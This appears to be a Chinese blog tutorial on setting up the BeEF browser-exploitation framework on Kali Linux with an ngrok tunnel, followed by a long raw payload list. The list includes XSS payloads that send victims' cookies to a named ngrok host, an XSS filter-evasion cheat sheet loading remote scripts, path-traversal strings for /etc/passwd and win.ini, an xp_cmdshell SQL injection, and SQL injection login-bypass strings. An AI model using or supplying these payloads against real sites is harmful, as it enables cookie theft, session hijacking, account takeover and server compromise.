

kali之beef使用
发现没装beef

安装的时候出来问题
安装beef


改一下默认密码
vim /etc/beef-xss/config.yaml
|

启动beef
在后台启动
/usr/share/beef-xss/beef &
|
打开浏览器访问:http://192.168.5.152:3000/ui/authentication
安装ngrok反向代理服务,解压
tar -zxvf ngrok-stable-linux-amd64.tgz
|
授权
./ngrok authtoken [token码]
|
payload
<script>document.location.href='http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie</script>
<script>
var img=document.createElement("img"); img.src="http://fb53-111-17-194-91.ngrok.io/zf.php?cookie="+document.cookie;
</script>
<script>window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)</script>
<script>window.location.href='http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie</script>
<script>location.href='http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie</script>
<input onfocus="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)" autofocus>
<svg onload="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)">
<body onload="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)">
<iframe onload="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)"></iframe>
|
<script>alert('hello,gaga!');</script> //经典语句
>"'><img src="javascript.:alert('XSS')">
>"'><script>alert('XSS')</script>
<table background='javascript.:alert(([code])'></table>
<object type=text/html data='javascript.:alert(([code]);'></object>
"+alert('XSS')+"
'><script>alert(document.cookie)</script>
='><script>alert(document.cookie)</script>
<script>alert(document.cookie)</script>
<script>alert(vulnerable)</script>
<script>alert('XSS')</script>
<img src="javascript:alert('XSS')">
%0a%0a<script>alert(\"Vulnerable\")</script>.jsp
%3c/a%3e%3cscript%3ealert(%22xss%22)%3c/script%3e
%3c/title%3e%3cscript%3ealert(%22xss%22)%3c/script%3e
%3cscript%3ealert(%22xss%22)%3c/script%3e/index.html
<script>alert('Vulnerable')</script>
a.jsp/<script>alert('Vulnerable')</script>
"><script>alert('Vulnerable')</script>
<IMG SRC="javascript.:alert('XSS');">
<IMG src="/javascript.:alert"('XSS')>
<IMG src="/JaVaScRiPt.:alert"('XSS')>
<IMG src="/JaVaScRiPt.:alert"("XSS")>
<IMG SRC="jav	ascript.:alert('XSS');">
<IMG SRC="jav
ascript.:alert('XSS');">
<IMG SRC="jav
ascript.:alert('XSS');">
"<IMG src="/java"\0script.:alert(\"XSS\")>";'>out
<IMG SRC=" javascript.:alert('XSS');">
<SCRIPT>a=/XSS/alert(a.source)</SCRIPT>
<BODY BACKGROUND="javascript.:alert('XSS')">
<BODY ONLOAD=alert('XSS')>
<IMG DYNSRC="javascript.:alert('XSS')">
<IMG LOWSRC="javascript.:alert('XSS')">
<BGSOUND SRC="javascript.:alert('XSS');">
<br size="&{alert('XSS')}">
<LAYER SRC="http://xss.ha.ckers.org/a.js"></layer>
<LINK REL="stylesheet"HREF="javascript.:alert('XSS');">
<IMG SRC='vbscript.:msgbox("XSS")'>
<META. HTTP-EQUIV="refresh"CONTENT="0;url=javascript.:alert('XSS');">
<IFRAME. src="/javascript.:alert"('XSS')></IFRAME>
<FRAMESET><FRAME. src="/javascript.:alert"('XSS')></FRAME></FRAMESET>
<TABLE BACKGROUND="javascript.:alert('XSS')">
<DIV STYLE="background-image: url(javascript.:alert('XSS'))">
<DIV STYLE="behaviour: url('http://www.how-to-hack.org/exploit.html');">
<DIV STYLE="width: expression(alert('XSS'));">
<STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE>
<IMG STYLE='xss:expre\ssion(alert("XSS"))'>
<STYLE. TYPE="text/javascript">alert('XSS');</STYLE>
<STYLE. TYPE="text/css">.XSS{background-image:url("javascript.:alert('XSS')");}</STYLE><A CLASS=XSS></A>
<STYLE. type="text/css">BODY{background:url("javascript.:alert('XSS')")}</STYLE>
<BASE HREF="javascript.:alert('XSS');//">
getURL("javascript.:alert('XSS')")
a="get";b="URL";c="javascript.:";d="alert('XSS');";eval(a+b+c+d);
<XML SRC="javascript.:alert('XSS');">
"> <BODY NLOAD="a();"><SCRIPT>function a(){alert('XSS');}</SCRIPT><"
<SCRIPT. SRC="http://xss.ha.ckers.org/xss.jpg"></SCRIPT>
<IMG SRC="javascript.:alert('XSS')"
<SCRIPT. a=">"SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>
<SCRIPT.=">"SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>
<SCRIPT. a=">"''SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>
<SCRIPT."a='>'"SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>
<SCRIPT>document.write("<SCRI");</SCRIPT>PTSRC="http://xss.ha.ckers.org/a.js"></SCRIPT>
<A HREF=http://www.gohttp://www.google.com/ogle.com/>link</A>
%3Cscript%3Ealert('XSS')%3C/script%3E
%22%3cscript%3ealert(%22xss%22)%3c/script%3e
%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
%2E%2E/%2E%2E/%2E%2E/%2E%2E/%2E%2E/windows/win.ini
%3f.jsp
%3f.jsp
<script>alert('Vulnerable');</script>
?sql_debug=1
a%5c.aspx
a/
a?<script>alert('Vulnerable')</script>
';exec%20master..xp_cmdshell%20'dir%20 c:%20>%20c:\inetpub\wwwroot\?.txt'--&&
%22%3E%3Cscript%3Ealert(document.cookie)%3C/script%3E
%3Cscript%3Ealert(document. domain);%3C/script%3E&
%3Cscript%3Ealert(document.domain);%3C/script%3E&SESSION_ID={SESSION_ID}&SESSION_ID=
1%20union%20all%20select%20pass,0,0,0,0%20from%20customers%20where%20fname=
../../../../../../../../etc/passwd
..\..\..\..\..\..\..\..\windows\system.ini
\..\..\..\..\..\..\..\..\windows\system.ini
'';!--"<XSS>=&{()}
<IMG SRC="javascript:alert('XSS');">
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=JaVaScRiPt:alert('XSS')>
<IMG SRC=JaVaScRiPt:alert("XSS")>
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=javascript:alert('XSS')>
<IMG SRC="jav	ascript:alert('XSS');">
<IMG SRC="jav
ascript:alert('XSS');">
<IMG SRC="jav
ascript:alert('XSS');">
"<IMG SRC=java\0script:alert(\"XSS\")>";' > out
<IMG SRC=" javascript:alert('XSS');">
<BODY BACKGROUND="javascript:alert('XSS')">
<IMG DYNSRC="javascript:alert('XSS')">
<IMG LOWSRC="javascript:alert('XSS')">
<BGSOUND SRC="javascript:alert('XSS');">
<LINK REL="stylesheet" HREF="javascript:alert('XSS');">
<IMG SRC='vbscript:msgbox("XSS")'>
<IMG SRC="mocha:[code]">
<IMG SRC="livescript:[code]">
<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');">
<IFRAME SRC=javascript:alert('XSS')></IFRAME>
<FRAMESET><FRAME SRC=javascript:alert('XSS')></FRAME></FRAMESET>
<TABLE BACKGROUND="javascript:alert('XSS')">
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
<STYLE TYPE="text/javascript">alert('XSS');</STYLE>
<STYLE TYPE="text/css">.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><A CLASS=XSS></A>
<STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE>
<BASE HREF="javascript:alert('XSS');//">
getURL("javascript:alert('XSS')")
a="get";b="URL";c="javascript:";d="alert('XSS');";eval(a+b+c+d);
<XML SRC="javascript:alert('XSS');">
"> <BODY ONLOAD="a();"><SCRIPT>function a(){alert('XSS');}</SCRIPT><"
<SCRIPT SRC="http://xss.ha.ckers.org/xss.jpg"></SCRIPT>
<IMG SRC="javascript:alert('XSS')"
<!--#exec cmd="/bin/echo '<SCRIPT SRC'"--><!--#exec cmd="/bin/echo '=http://xss.ha.ckers.org/a.js></SCRIPT>'"-->
<IMG SRC="http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode">
<SCRIPT a=">" SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>
<SCRIPT =">" SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>
<SCRIPT a=">" '' SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>
<SCRIPT "a='>'" SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>
<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>
admin'--
' or 0=0 --
" or 0=0 --
or 0=0 --
' or 0=0 #
" or 0=0 #
or 0=0 #
' or 'x'='x
" or "x"="x
') or ('x'='x
' or 1=1--
" or 1=1--
or 1=1--
' or a=a--
" or "a"="a
') or ('a'='a
") or ("a"="a
hi" or "a"="a
hi" or 1=1 --
hi' or 1=1 --
hi' or 'a'='a
hi') or ('a'='a
hi") or ("a"="a
|




